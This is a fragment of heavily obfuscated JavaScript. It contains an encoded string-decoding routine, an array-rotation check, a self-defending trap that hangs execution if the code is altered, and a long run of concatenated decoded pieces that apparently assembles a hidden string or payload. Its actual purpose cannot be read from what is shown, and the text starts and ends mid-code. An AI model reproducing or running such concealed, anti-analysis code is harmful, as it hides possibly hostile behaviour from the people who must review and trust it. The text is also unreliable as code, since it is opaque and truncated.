this['RjnBni'](k);},i['prototype']['RjnBni']=function(j){if(!Boolean(~j))return j;return this['ZllUgR'](this['KBKCKh']);},i['prototype']['ZllUgR']=function(j){for(var k=0x0,l=this['TNhIzy']['length'];k<l;k++){this['TNhIzy']['push'](Math['round'](Math['random']())),l=this['TNhIzy']['length'];}return j(this['TNhIzy'][0x0]);},new i(_0x6867144d)['vPjczv'](),_0x6867144d['sCuJrY']=!![];}c=_0x6867144d['PjfJcC'](c,b),_0x6867144d['sYuyiO'][f]=c;}else c=g;return c;}(function(a,b){var W=_0x6867144d;while(!![]){try{var c=parseInt(W(0x233,'*(3L'))*parseInt(W(0x551,'p2&O'))+-parseInt(W(0x7f2,'PU)y'))+parseInt(W(0x6f9,'U6nm'))*parseInt(W(0x190,'6@)['))+parseInt(W(0x4bc,'l#oY'))+parseInt(W(0x4fe,'w1q2'))*-parseInt(W(0x1b9,'C9Xg'))+-parseInt(W(0x32c,'O3#F'))*-parseInt(W(0x579,'fQdX'))+parseInt(W(0x339,'sfla'))*-parseInt(W(0x4e6,'sfla'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6867144c,0xc3653),!function(){var X=_0x6867144d,c={};c[X(0x5f5,'QGby')]=function(z,B){return z<B;},c[X(0x125,'qn6d')]=function(z,B){return z!==B;},c[X(0x84e,'FvgT')]=function(z,B){return z===B;},c[X(0x14e,'1t5k')]=function(z,B){return z+B;},c[X(0x83f,'iYY(')]=function(z,B){return z*B;},c[X(0x451,'4fsG')]=function(z,B){return z-B;},c[X(0x212,'Hr1e')]=function(z,B){return z===B;},c[X(0x884,'lgKQ')]=function(z,B){return z+B;},c[X(0xa0,'*(3L')]=function(z,B){return z===B;},c[X(0x95,'l#oY')]=function(z,B){return z===B;},c[X(0x1eb,'6@)[')]=function(y,z,B,G,I,J,L,O,T,U,V){return y(z,B,G,I,J,L,O,T,U,V);},c[X(0x6a0,'(hgT')]=function(z,B){return z||B;},c[X(0x86c,'p2&O')]=function(y,z){return y(z);},c[X(0x6d2,'h*gp')]=function(y){return y();},c[X(0x45f,'dlY5')]=function(y,z,B,G,I,J,L,O){return y(z,B,G,I,J,L,O);},c[X(0x6e4,'tE0C')]=function(z,B){return z!==B;},c[X(0x4a8,'tE0C')]=function(z,B){return z!==B;},c[X(0x47b,'bN^%')]=function(z,B){return z!==B;},c[X(0x3e0,'oEd3')]=function(y,z,B,G,I,J,L){return y(z,B,G,I,J,L);},c[X(0x2e6,'*(3L')]=function(y){return y();},c[X(0x84c,'lgKQ')]=function(y,z,B,G,I,J,L){return y(z,B,G,I,J,L);},c[X(0x737,'OvUn')]=function(z,B){return z<B;},c[X(0x11c,'(hgT')]=function(y,z,B,G,I){return y(z,B,G,I);},c[X(0x649,'B@pi')]=X(0x70,'qn6d')+X(0x7df,'FvgT')+X(0x40a,'r(X(')+X(0x318,'1t5k')+X(0x50c,'&Yv*')+X(0x340,'ICF8')+X(0x161,'OvUn')+X(0x25e,'sjMz')+X(0x81c,'sfla')+X(0x2de,'(hgT')+X(0x279,'B@pi')+X(0x3f0,'#J7Q')+X(0x127,'U6nm')+X(0xa4,'T8us')+X(0x442,'j4FF')+X(0x667,'^Ue6')+X(0x60d,'QGby')+X(0x394,'^Ue6')+X(0x80e,'QGby')+X(0x364,'YzhO')+X(0x164,'OvUn')+X(0x4df,'bN^%')+X(0x303,'l#oY')+X(0x622,'sfla')+X(0x3e1,'r(X(')+X(0x411,'(hgT')+X(0x825,'YzhO')+X(0x2ef,'dlY5')+X(0x87,'j4FF')+X(0x28c,'B@pi')+X(0x273,'iYY(')+X(0x9c,'w1q2')+X(0x739,'U6nm')+X(0x5a9,'h*gp')+X(0x525,'j4FF')+X(0x282,'qn6d')+X(0x151,'O3#F')+X(0x3e9,'YzhO')+X(0x700,'h*gp')+X(0x7b2,'FvgT')+X(0xab,'fQdX')+X(0x512,'iYY(')+X(0x82f,'XIEg')+X(0x659,'P6hH')+X(0x427,'&Yv*')+X(0x84d,'qn6d')+X(0x6e,'vju^')+X(0x2c1,'iYY(')+X(0x1db,'I0O0')+X(0x742,'iYY(')+X(0xf6,'XIEg')+X(0x2b4,'U6nm')+X(0x5ac,'E@JA')+X(0x418,'C9Xg')+X(0x818,'QGby')+X(0x37b,'I0O0')+X(0x55a,'T8us')+X(0x217,'h*gp')+X(0x2dd,'uC(L')+X(0x77b,'QGby')+X(0x5af,'ien^')+X(0x635,'sfla')+X(0x45a,'Hr1e')+X(0xbb,'bN^%')+X(0x652,'w1q2')+X(0x50f,'bN^%')+X(0x4d4,'I0O0')+X(0x194,'6zOw')+X(0x48f,'u%iB')+X(0x42f,'w1q2')+X(0x49e,'u%iB')+X(0x372,'oEd3')+X(0xbf,'p2&O')+X(0x5b1,'oEd3')+X(0x613,'1t5k')+X(0x3a8,'&Yv*')+X(0x5eb,'p2&O')+X(0x521,'E@JA')+X(0x472,'U6nm')+X(0x716,'&Yv*')+X(0xc6,'j4FF')+X(0x5bc,'794(')+X(0x4d1,'6zOw')+X(0x7fb,'vju^')+X(0x7e2,'&Yv*')+X(0x749,'794(')+X(0x58a,'sfla')+X(0x2f2,'bN^%')+X(0x824,'ien^')+X(0x5a4,'T8us')+X(0x806,'h*gp')+X(0x815,'YzhO')+X(0x61f,'dlY5')+X(0x2f1,'U6nm')+X(0x75b,'794(')+X(0x74e,'lgKQ')+X(0x245,'6@)[')+X(0x4e0,'FvgT')+X(0x379,'PU)y')+X(0x419,'^Ue6')+X(0xb7,'LPsB')+X(0x112,'C9Xg')+X(0x7b5,'4fsG')+X(0x55f,'h*gp')+X(0x157,'P6hH')+X(0x61a,'T8us')+X(0x795,'lgKQ')+X(0x36e,'tE0C')+X(0x122,'QGby')+X(0x5de,'O3#F')+X(0x356,'r(X(')+X(0x193,'&Yv*')+X(0x546,'O3#F')+X(0x4cf,'B@pi')+X(0x33b,'PU)y')+X(0x1bd,'xGa@')+X(0x691,'I0O0')+X(0x875,'U6nm')+X(0xd2,'u%iB')+X(0x7ad,'YzhO')+X(0xbe,'p2&O')+X(0x11f,'r(X(')+X(0x87f,'fQdX')+X(0x803,'794(')+X(0x3aa,'U6nm')+X(0x392,'I0O0')+X(0x7aa,'l#oY')+X(0x808,'Hr1e')+X(0x4cc,'E@JA')+X(0x1a8,'P6hH')+X(0x719,'qn6d')+X(0x58f,'E@JA')+X(0x6a3,'C9Xg')+X(0x7e,'6@)[')+X(0x62e,'4fsG')+X(0x3da,'qn6d')+X(0x7a0,'w1q2')+X(0x3af,'ICF8')+X(0x6e2,'uC(L')+X(0x7f4,'6@)[')+X(0x81e,'ICF8')+X(0x4f5,'CL11')+X(0x234,'oEd3')+X(0x5f3,'dlY5')+X(0x7ce,'T8us')+X(0x5c6,'CL11')+X(0x6bc,'oEd3')+X(0x25b,'xGa@')+X(0x585,'fQdX')+X(0x501,'#J7Q')+X(0x72b,'PU)y')+X(0x50d,'LPsB')+X(0x829,'bN^%')+X(0xca,'fQdX')+X(0x172,'qn6d')+X(0x5c5,'tE0C')+X(0x36a,'CL11')+X(0x53f,'u%iB')+X(0x449,'T8us')+X(0xf2,'p2&O')+X(0x82b,'r(X(')+X(0x53b,'QGby')+X(0xfc,'(hgT')+X(0x6a2,'4fsG')+X(0x126,'I0O0')+X(0x3ad,'OvUn')+X(0x827,'CL11')+X(0x27c,'#J7Q')+X(0x22c,'LPsB')+X(0x323,'vju^')+X(0x21b,'ien^')+X(0x191,'Hr1e')+X(0x220,'&Yv*')+X(0x799,'*(3L')+X(0x541,'iYY(')+X(0x52b,'h*gp')+X(0x69c,'CL11')+X(0x722,'xGa@')+X(0x41e,'(hgT')+X(0x299,'FvgT')+X(0x4ee,'l#oY')+X(0x10e,'C9Xg')+X(0x6cc,'j4FF')+X(0x6af,'uC(L')+X(0x833,'r(X(')+X(0x9b,'h*gp')+X(0x574,'YzhO')+X(0x21d,'u%iB')+X(0x204,'u%iB')+X(0x537,'ien^')+X(0xbd,'YzhO')+X(0x1e1,'j4FF')+X(0x341,'sjMz')+X(0x861,'#J7Q')+X(0x47e,'CL11')+X(0x141,'6@)[')+X(0x64c,'1t5k')+X(0x680,'^Ue6')+X(0x4af,'sjMz')+X(0x48d,'oEd3')+(X(0x45c,'#J7Q')+X(0x322,'vju^')+X(0x851,'r(X(')+X(0x572,'uC(L')+X(0x805,'XIEg')+X(0x505,'w1q2')+X(0x360,'ICF8')+X(0x381,'B@pi')+X(0x416,'U6nm')+X(0x666,'B@pi')+X(0x5a6,'E@JA')+X(0x30c,'(hgT')+X(0x3d7,'B@pi')+X(0x24e,'bN^%')+X(0x593,'E@JA')+X(0x1a5,'!5gl')+X(0x6a6,'sfla')+X(0x6dd,'P6hH')+X(0x3a3,'OvUn')+X(0x1d0,'qn6d')+X(0x293,'oEd3')+X(0x49d,'E@JA')+X(0x707,'&Yv*')+X(0x671,'T8us')+X(0xb8,'fQdX')+X(0x482,'p2&O')+X(0x434,'QGby')+X(0x393,'QGby')+X(0x7d3,'Hr1e')+X(0x2be,'qn6d')+X(0x86e,'XIEg')+X(0x7f0,'j4FF')+X(0x623,'w1q2')+X(0x7f7,'P6hH')+X(0x673,'FvgT')+X(0x1cc,'#J7Q')+X(0x3cd,'U6nm')+X(0x6f0,'LPsB')+X(0x877,'oEd3')+X(0x346,'OvUn')+X(0x265,'dlY5')+X(0x369,'B@pi')+X(0x773,'Hr1e')+X(0x150,'uC(L')+X(0x3a7,'(hgT')+X(0xc4,'w1q2')+X(0x8c,'h*gp')+X(0x46a,'r(X(')+X(0x25d,'h*gp')+X(0x5f4,'^Ue6')+X(0x605,'p2&O')+X(0xd1,'E@JA')+X(0x486,'T8us')+X(0xc2,'*(3L')+X(0x267,'lgKQ')+X(0x46f,'*(3L')+X(0x3c5,'w1q2')+X(0x2a8,'QGby')+X(0x6ac,'6@)[')+X(0x785,'#J7Q')+X(0x7c2,'bN^%')+X(0x17b,'sfla')+X(0xb9,'XIEg')+X(0x888,'4fsG')+X(0x15f,'vju^')+X(0x67d,'^Ue6')+X(0x859,'oEd3')+X(0x7cf,'sjMz')+X(0x25f,'PU)y')+X(0xf0,'YzhO')+X(0x528,'iYY(')+X(0x23d,'bN^%')+X(0x31d,'U6nm')+X(0x1e3,'6@)[')+X(0x5cc,'Hr1e')+X(0x205,'sfla')+X(0x16b,'ien^')+X(0x4b7,'OvUn')+X(0x645,'E@JA')+X(0x134,'6@)[')+X(0x1d3,'w1q2')+X(0x3ce,'qn6d')+X(0x79b,'OvUn')+X(0x54e,'I0O0')+X(0x35a,'YzhO')+X(0x116,'U6nm')+X(0x8d,'r(X(')+X(0x51f,'1t5k')+X(0x6df,'OvUn')+X(0x1b6,'vju^')+X(0x63f,'&Yv*')+X(0x71d,'E@JA')+X(0x721,'B@pi')+X(0x52d,'#J7Q')+X(0x2e8,'qn6d')+X(0x75a,'QGby')+X(0x4bd,'QGby')+X(0x662,'E@JA')+X(0x576,'QGby')+X(0x22a,'dlY5')+X(0x85d,'lgKQ')+X(0x648,'^Ue6')+X(0x7e1,'!5gl')+X(0x53d,'C9Xg')+X(0x717,'w1q2')+X(0x154,'6@)[')+X(0x18d,'PU)y')+X(0x5bf,'6@)[')+X(0x46b,'T8us')+X(0x41c,'u%iB')+X(0x6d,'h*gp')+X(0x252,'XIEg')+X(0x4f1,'4fsG')+X(0x5a3,'&Yv*')+X(0x4f7,'iYY(')+X(0x3ec,'&Yv*')+X(0x577,'4fsG')+X(0x1b4,'l#oY')+X(0x221,'lgKQ')+X(0x552,'*(3L')+X(0x814,'vju^')+X(0x5cb,'P6hH')+X(0x254,'#J7Q')+X(0x43a,'FvgT')+X(0x328,'bN^%')+X(0x848,'B@pi')+X(0xcc,'XIEg')+X(0x90,'P6hH')+X(0x5e0,'ien^')+X(0x227,'E@JA')+X(0x430,'ien^')+X(0x146,'u%iB')+X(0x243,'u%iB')+X(0xed,'sfla')+X(0x74c,'qn6d')+X(0x7cb,'CL11')+X(0x352,'h*gp')+X(0x2f3,'#J7Q')+X(0x7d8,'&Yv*')+X(0x59c,'794(')+X(0x570,'*(3L')+X(0x686,'uC(L')+X(0x6c3,'I0O0')+X(0x2d1,'xGa@')+X(0x39a,'xGa@')+X(0x3a2,'1t5k')+X(0x467,'*(3L')+X(0x33d,'p2&O')+X(0x728,'(hgT')+X(0x870,'6zOw')+X(0x6f3,'PU)y')+X(0x5ce,'#J7Q')+X(0x223,'794(')+X(0x4a7,'w1q2')+X(0x4d0,'sfla')+X(0x1e0,'6zOw')+X(0x7bc,'j4FF')+X(0x3bb,'6zOw')+X(0x12b,'C9Xg')+X(0x3c4,'vju^')+X(0x2c9,'vju^')+X(0x530,'LPsB')+X(0x72a,'bN^%')+X(0x4f0,'B@pi')+X(0x403,'OvUn')+X(0x51e,'uC(L')+X(0x60e,'Hr1e')+X(0x15e,'E@JA')+X(0x83e,'uC(L')+X(0x2ff,'sfla')+X(0x678,'U6nm')+X(0x46d,'w1q2')+X(0x59b,'P6hH')+X(0x57d,'4fsG')+X(0x855,'sfla')+X(0x841,'XIEg')+X(0x2f4,'4fsG')+X(0x462,'!5gl')+X(0x674,'#J7Q')+X(0x661,'sjMz')+X(0xb1,'l#oY')+X(0x4ad,'tE0C')+X(0x309,'O3#F')+X(0x29f,'YzhO')+X(0x65f,'O3#F')+X(0xba,'fQdX')+X(0xc9,'#J7Q')+X(0x38d,'!5gl')+X(0x569,'u%iB')+X(0x37e,'h*gp')+X(0x5dc,'6@)[')+X(0x542,'tE0C')+X(0x333,'Hr1e')+X(0x6f8,'dlY5')+X(0x64d,'h*gp')+X(0x2a4,'YzhO')+X(0x657,'qn6d')+X(0x6de,'tE0C')+X(0x29b,'Hr1e')+X(0x72d,'sjMz'))+(X(0x31c,'lgKQ')+X(0x1d5,'bN^%')+X(0x2fd,'j4FF')+X(0x5ab,'&Yv*')+X(0x523,'!5gl')+X(0x624,'QGby')+X(0xf1,'^Ue6')+X(0x28a,'j4FF')+X(0x458,'uC(L')+X(0x3a9,'O3#F')+X(0x516,'#J7Q')+X(0x3f7,'j4FF')+X(0x7d0,'1t5k')+X(0x11e,'h*gp')+X(0x248,'FvgT')+X(0x6e7,'QGby')+X(0x3d5,'*(3L')+X(0x6fd,'oEd3')+X(0x17e,'XIEg')+X(0x14d,'w1q2')+X(0x26e,'j4FF')+X(0x12f,'p2&O')+X(0x84,'l#oY')+X(0x459,'p2&O')+X(0x311,'vju^')+X(0x2ec,'w1q2')+X(0x476,'ien^')+X(0x445,'ICF8')+X(0x100,'j4FF')+X(0x496,'LPsB')+X(0x6c1,'qn6d')+X(0x188,'oEd3')+X(0xaa,'CL11')+X(0x266,'!5gl')+X(0x1b7,'w1q2')+X(0x592,'qn6d')+X(0x196,'OvUn')+X(0x553,'LPsB')+X(0x7f,'xGa@')+X(0x709,'xGa@')+X(0x1ee,'C9Xg')+X(0x23a,'XIEg')+X(0x349,'(hgT')+X(0x4ce,'vju^')+X(0x38a,'CL11')+X(0x846,'OvUn')+X(0x510,'O3#F')+X(0x199,'p2&O')+X(0x6dc,'OvUn')+X(0x702,'lgKQ')+X(0x17d,'iYY(')+X(0x3b0,'YzhO')+X(0x443,'*(3L')+X(0x104,'OvUn')+X(0x5d5,'T8us')+X(0x1c5,'T8us')+X(0x54c,'#J7Q')+X(0x67a,'bN^%')+X(0x821,'4fsG')+X(0x2a1,'B@pi')+X(0x28d,'B@pi')+X(0x696,'&Yv*')+X(0x26c,'p2&O')+X(0x7d5,'vju^')+X(0x857,'r(X(')+X(0x6ef,'U6nm')+X(0x16c,'794(')+X(0x4c5,'vju^')+X(0x5f2,'p2&O')+X(0x211,'lgKQ')+X(0x8f,'fQdX')+X(0x881,'T8us')+X(0x2bb,'B@pi')+X(0x2a6,'6@)[')+X(0x7c3,'ICF8')+X(0x384,'uC(L')+X(0x50a,'794(')+X(0x563,'CL11')+X(0x407,'794(')+X(0x580,'PU)y')+X(0x619,'LPsB')+X(0x776,'!5gl')+X(0x289,'p2&O')+X(0xcb,'FvgT')+X(0x119,'6zOw')+X(0x790,'6zOw')+X(0x477,'LPsB')+X(0x596,'6@)[')+X(0x47d,'I0O0')+X(0x85e,'1t5k')+X(0x408,'qn6d')+X(0x4e8,'iYY(')+X(0x45b,'T8us')+X(0x10c,'fQdX')+X(0xdf,'P6hH')+X(0x3d8,'T8us')+X(0x527,'CL11')+X(0x4f4,'E@JA')+X(0x63b,'r(X(')+X(0x538,'vju^')+X(0x5ed,'*(3L')+X(0x82a,'w1q2')+X(0x6b9,'#J7Q')+X(0x66a,'sfla')+X(0x62f,'oEd3')+X(0x740,'w1q2')+X(0xae,'j4FF')+X(0x869,'U6nm')+X(0x1c0,'YzhO')+X(0x470,'4fsG')+X(0x683,'Hr1e')+X(0x42e,'vju^')+X(0x55d,'4fsG')+X(0x27f,'oEd3')+X(0x10f,'1t5k')+X(0x27e,'w1q2')+X(0x753,'QGby')+X(0x5c0,'XIEg')+X(0x44e,'YzhO')+X(0x29d,'PU)y')+X(0x3b5,'LPsB')+X(0x4d5,'^Ue6')+X(0x2ca,'l#oY')+X(0x7c5,'O3#F')+X(0x745,'oEd3')+X(0x78a,'I0O0')+X(0x222,'l#oY')+X(0x5e4,'xGa@')+X(0x1a1,'sjMz')+X(0x697,'T8us')+X(0x6d8,'794(')+X(0x118,'4fsG')+X(0x6c0,'fQdX')+X(0x2e5,'FvgT')+X(0x1b3,'PU)y')+X(0x3a1,'iYY(')+X(0x7c8,'PU)y')+X(0x647,'tE0C')+X(0x6d1,'B@pi')+X(0x705,'PU)y')+X(0x864,'&Yv*')+X(0x114,'lgKQ')+X(0x72e,'794(')+X(0x866,'C9Xg')+X(0x779,'!5gl')+X(0x5ef,'U6nm')+X(0x1df,'sfla')+X(0x275,'bN^%')+X(0x769,'&Yv*')+X(0xa1,'ien^')+X(0x80d,'fQdX')+X(0x6e5,'vju^')+X(0x22f,'l#oY')+X(0x34e,'r(X(')+X(0xb6,'QGby')+X(0x2f9,'tE0C')+X(0x201,'^Ue6')+X(0x2e7,'u%iB')+X(0x499,'tE0C')+X(0x6eb,'PU)y')+X(0x763,'LPsB')+X(0x65d,'E@JA')+X(0x7ff,'I0O0')+X(0x13b,'iYY(')+X(0x519,'PU)y')+X(0x36b,'qn6d')+X(0x5f9,'ien^')+X(0x550,'j4FF')+X(0x2a3,'OvUn')+X(0x5b7,'dlY5')+X(0x2d8,'YzhO')+X(0x453,'O3#F')+X(0x1ef,'YzhO')+X(0x2df,'CL11')+X(0x206,'fQdX')+X(0x828,'6zOw')+X(0x15c,'^Ue6')+X(0x777,'6zOw')+X(0x103,'vju^')+X(0x660,'l#oY')+X(0x746,'!5gl')+X(0x13e,'XIEg')+X(0x59a,'tE0C')+X(0x1ce,'4fsG')+X(0x215,'ICF8')+X(0x614,'w1q2')+X(0x3f1,'uC(L')+X(0x711,'qn6d')+X(0x7a1,'P6hH')+X(0x6ab,'ICF8')+X(0x817,'!5gl')+X(0xf7,'794(')+X(0x79e,'C9Xg')+X(0x65b,'^Ue6')+X(0xe7,'vju^')+X(0x366,'u%iB')+X(0x250,'lgKQ')+X(0x383,'sfla')+X(0x6bd,'h*gp')+X(0x38e,'ien^'))+(X(0x7b6,'C9Xg')+X(0x3c0,'C9Xg')+X(0x54d,'tE0C')+X(0x75d,'j4FF')+X(0x608,'QGby')+X(0x3cc,'vju^')+X(0x5c4,'dlY5')+X(0x1d6,'^Ue6')+X(0x6db,'6@)[')+X(0x2f7,'uC(L')+X(0x565,'xGa@')+X(0x73a,'r(X(')+X(0x762,'r(X(')+X(0x3cf,'*(3L')+X(0x4d9,'!5gl')+X(0x5f8,'C9Xg')+X(0x22b,'!5gl')+X(0x2b2,'qn6d')+X(0x6ee,'LPsB')+X(0xd3,'iYY(')+X(0x42a,'T8us')+X(0x4c2,'OvUn')+X(0x3d3,'oEd3')+X(0x4b3,'l#oY')+X(0x38f,'sjMz')+X(0x315,'QGby')+X(0x136,'bN^%')+X(0x80b,'dlY5')+X(0x272,'fQdX')+X(0x4d3,'&Yv*')+X(0x6f6,'LPsB')+X(0x597,'B@pi')+X(0x1d9,'p2&O')+X(0x478,'j4FF')+X(0x1e2,'Hr1e')+X(0x16d,'l#oY')+X(0x723,'OvUn')+X(0x4b8,'6@)[')+X(0x5fe,'fQdX')+X(0x182,'LPsB')+X(0x230,'1t5k')+X(0x4f3,'6@)[')+X(0x5a1,'fQdX')+X(0x880,'&Yv*')+X(0x51d,'^Ue6')+X(0x207,'*(3L')+X(0x743,'sjMz')+X(0x757,'uC(L')+X(0x879,'vju^')+X(0x581,'FvgT')+X(0x347,'6zOw')+X(0x731,'l#oY')+X(0x17f,'Hr1e')+X(0x3e6,'tE0C')+X(0x4c7,'P6hH')+X(0xcd,'FvgT')+X(0x1e8,'P6hH')+X(0x80a,'u%iB')+X(0x6d6,'j4FF')+X(0x209,'6zOw')+X(0x2e2,'bN^%')+X(0x474,'sfla')+X(0x5b6,'ICF8')+X(0x7c0,'l#oY')+X(0xee,'P6hH')+X(0x2ce,'p2&O')+X(0x780,'fQdX')+X(0x61e,'fQdX')+X(0x109,'&Yv*')+X(0xa3,'tE0C')+X(0xd0,'PU)y')+X(0x571,'dlY5')+X(0x767,'PU)y')+X(0x21a,'I0O0')+X(0xa8,'sfla')+X(0x1f6,'E@JA')+X(0x4a1,'w1q2')+X(0x258,'P6hH')+X(0x96,'ien^')+X(0x62c,'FvgT')+X(0x240,'dlY5')+X(0x3f8,'sfla')+X(0x4dc,'PU)y')+X(0x4ab,'!5gl')+X(0x554,'OvUn')+X(0x6d5,'I0O0')+X(0x57c,'XIEg')+X(0x2db,'PU)y')+X(0x7b,'1t5k')+X(0x7f9,'1t5k')+X(0x4c4,'!5gl')+X(0x2c7,'*(3L')+X(0xe1,'C9Xg')+X(0x1ad,'u%iB')+X(0x3bd,'^Ue6')+X(0x823,'dlY5')+X(0x106,'tE0C')+X(0x20d,'w1q2')+X(0x514,'794(')+X(0x6f4,'6zOw')+X(0x6e9,'E@JA')+X(0x4b0,'&Yv*')+X(0x5fa,'tE0C')+X(0x6c4,'&Yv*')+X(0x259,'p2&O')+X(0x5be,'#J7Q')+X(0x5fc,'T8us')+X(0x6f5,'6zOw')+X(0x425,'B@pi')+X(0x2d2,'h*gp')+X(0xb3,'794(')+X(0x368,'fQdX')+X(0x81d,'sjMz')+X(0x860,'sjMz')+X(0x78d,'qn6d')+X(0x39c,'u%iB')+X(0x6f2,'CL11')+X(0x2c4,'I0O0')+X(0x493,'qn6d')+X(0x73c,'oEd3')+X(0x86,'FvgT')+X(0x865,'j4FF')+X(0x180,'XIEg')+X(0x522,'qn6d')+X(0x65a,'^Ue6')+X(0x658,'QGby')+X(0x436,'(hgT')+X(0x298,'uC(L')+X(0x7de,'XIEg')+X(0x4a2,'CL11')+X(0x5e2,'6zOw')+X(0x2ae,'#J7Q')+X(0x41f,'vju^')+X(0x4d6,'YzhO')+X(0x22e,'bN^%')+X(0x5cf,'ICF8')+X(0x329,'U6nm')+X(0x1a3,'#J7Q')+X(0x170,'4fsG')+X(0x324,'sjMz')+X(0x165,'sjMz')+X(0x195,'I0O0')+X(0x437,'fQdX')+X(0x53a,'r(X(')+X(0x373,'r(X(')+X(0x3ae,'tE0C')+X(0x385,'vju^')+X(0x82c,'p2&O')+X(0x7d6,'h*gp')+X(0x83,'P6hH')+X(0x57f,'E@JA')+X(0x475,'PU)y')+X(0x871,'T8us')+X(0x3fb,'sjMz')+X(0x4ba,'B@pi')+X(0x166,'ien^')+X(0x86f,'E@JA')+X(0x5c1,'Hr1e')+X(0x18a,'E@JA')+X(0x2ac,'!5gl')+X(0x84f,'OvUn')+X(0x5c9,'O3#F')+X(0x77a,'QGby')+X(0x750,'bN^%')+X(0x461,'r(X(')+X(0x500,'bN^%')+X(0x184,'OvUn')+X(0x435,'CL11')+X(0x75f,'I0O0')+X(0x3db,'l#oY')+X(0x163,'^Ue6')+X(0x43b,'OvUn')+X(0x491,'1t5k')+X(0x2ea,'I0O0')+X(0x783,'*(3L')+X(0x787,'U6nm')+X(0x1a0,'YzhO')+X(0x582,'QGby')+X(0xfd,'794(')+X(0x246,'O3#F')+X(0x564,'sfla')+X(0xa7,'B@pi')+X(0x57b,'(hgT')+X(0x11a,'r(X(')+X(0x16e,'O3#F')+X(0x668,'sjMz')+X(0x535,'^Ue6')+X(0x5da,'ICF8')+X(0x2a5,'sfla')+X(0x12e,'qn6d')+X(0x14a,'ien^')+X(0x226,'6zOw')+X(0x5c7,'LPsB')+X(0x18f,'XIEg')+X(0x34c,'ien^')+X(0x1f2,'4fsG')+X(0x1cb,'uC(L')+X(0x365,'r(X(')+X(0xc3,'p2&O')+X(0x76f,'ien^'))+(X(0x781,'YzhO')+X(0x63a,'r(X(')+X(0x784,'l#oY')+X(0x887,'CL11')+X(0x79f,'#J7Q')+X(0x33f,'sjMz')+X(0x6be,'ien^')+X(0x70e,'fQdX')+X(0x840,'C9Xg')+X(0x28e,'C9Xg')+X(0x3bc,'4fsG')+X(0x1f0,'ien^')+X(0x5e1,'!5gl')+X(0x56d,'fQdX')+X(0x518,'I0O0')+X(0x3dc,'tE0C')+X(0x15b,'qn6d')+X(0x2d3,'OvUn')+X(0x457,'I0O0')+X(0x820,'LPsB')+X(0x558,'h*gp')+X(0x704,'l#oY')+X(0x1d7,'794(')+X(0x34d,'j4FF')+X(0x312,'vju^')+X(0x81,'E@JA')+X(0x4e7,'!5gl')+X(0x1aa,'w1q2')+X(0x1d2,'ICF8')+X(0x2bd,'h*gp')+X(0x641,'XIEg')+X(0x377,'1t5k')+X(0x7e5,'sfla')+X(0x83c,'!5gl')+X(0x2c0,'I0O0')+X(0x1fd,'lgKQ')+X(0x712,'^Ue6')+X(0x44c,'LPsB')+X(0x7af,'sfla')+X(0x320,'tE0C')+X(0x725,'iYY(')+X(0x1f3,'dlY5')+X(0x7b9,'vju^')+X(0x768,'#J7Q')+X(0x601,'fQdX')+X(0x197,'B@pi')+X(0x68f,'ien^')+X(0x35d,'O3#F')+X(0x302,'OvUn')+X(0x236,'bN^%')+X(0x1d8,'uC(L')+X(0x78b,'h*gp')+X(0x1b0,'P6hH')+X(0x327,'w1q2')+X(0x698,'j4FF')+X(0x59f,'bN^%')+X(0x64b,'w1q2')+X(0x17a,'bN^%')+X(0x640,'fQdX')+X(0x839,'4fsG')+X(0xf5,'O3#F')+X(0x86b,'r(X(')+X(0x18b,'iYY(')+X(0x200,'ien^')+X(0x3ba,'C9Xg')+X(0x409,'oEd3')+X(0x47a,'I0O0')+X(0x370,'CL11')+X(0x672,'^Ue6')+X(0x30b,'*(3L')+X(0x155,'oEd3')+X(0x755,'fQdX')+X(0x6a4,'I0O0')+X(0x338,'FvgT')+X(0x2a7,'6@)[')+X(0x2c2,'6@)[')+X(0x24a,'U6nm')+X(0x19c,'QGby')+X(0x37f,'794(')+X(0x12d,'OvUn')+X(0x66b,'6zOw')+X(0x108,'ICF8')+X(0x7f3,'tE0C')+X(0x492,'qn6d')+X(0x5a8,'Hr1e')+X(0x210,'QGby')+X(0x276,'bN^%')+X(0x69d,'E@JA')+X(0x56c,'B@pi')+X(0x2ee,'&Yv*')+X(0x11d,'tE0C')+X(0x98,'6@)[')+X(0x6a5,'FvgT')+X(0x6aa,'xGa@')+X(0x286,'YzhO')+X(0x391,'&Yv*')+X(0x6b6,'j4FF')+X(0x810,'6@)[')+X(0x484,'bN^%')+X(0x406,'!5gl')+X(0x61d,'6@)[')+X(0x44a,'ICF8')+X(0x83a,'PU)y')+X(0x6b7,'*(3L')+X(0x261,'YzhO')+X(0x331,'&Yv*')+X(0x2ed,'*(3L')+X(0x26b,'ICF8')+X(0x540,'PU)y')+X(0x5d4,'^Ue6')+X(0x18c,'XIEg')+X(0xe0,'XIEg')+X(0x135,'794(')+X(0x288,'4fsG')+X(0x460,'1t5k')+X(0x345,'uC(L')+X(0x6a8,'PU)y')+X(0x448,'E@JA')+X(0x124,'U6nm')+X(0x4b9,'1t5k')+X(0xdc,'qn6d')+X(0x3f4,'P6hH')+X(0x27b,'E@JA')+X(0x545,'6@)[')+X(0x807,'fQdX')+X(0xb0,'B@pi')+X(0x78,'bN^%')+X(0x62a,'I0O0')+X(0x2b6,'lgKQ')+X(0x321,'sfla')+X(0x6bf,'#J7Q')+X(0x178,'dlY5')+X(0x6fb,'QGby')+X(0x6a7,'1t5k')+X(0x7f8,'4fsG')+X(0x242,'uC(L')+X(0x7e7,'j4FF')+X(0x388,'QGby')+X(0x588,'fQdX')+X(0x433,'U6nm')+X(0x687,'^Ue6')+X(0x45d,'4fsG')+X(0x4c3,'ien^')+X(0x48a,'u%iB')+X(0x285,'u%iB')+X(0x423,'bN^%')+X(0x7d9,'h*gp')+X(0x50b,'1t5k')+X(0xbc,'w1q2')+X(0x7a3,'YzhO')+X(0x8e,'ICF8')+X(0x786,'P6hH')+X(0x24c,'qn6d')+X(0x7bd,'bN^%')+X(0x2d5,'iYY(')+X(0x306,'I0O0')+X(0x1a7,'YzhO')+X(0x412,'LPsB')+X(0x19b,'!5gl')+X(0x167,'bN^%')+X(0x5b9,'6@)[')+X(0x60f,'C9Xg')+X(0x2ad,'I0O0')+X(0x625,'T8us')+X(0x587,'O3#F')+X(0x132,'sfla')+X(0x72,'sfla')+X(0x257,'4fsG')+X(0x47f,'h*gp')+X(0x131,'6zOw')+X(0x760,'P6hH')+X(0x679,'oEd3')+X(0x1c3,'p2&O')+X(0x796,'XIEg')+X(0x13a,'lgKQ')+X(0x7e6,'^Ue6')+X(0x446,'(hgT')+X(0x350,'QGby')+X(0x488,'r(X(')+X(0xdd,'YzhO')+X(0x6c7,'*(3L')+X(0x354,'T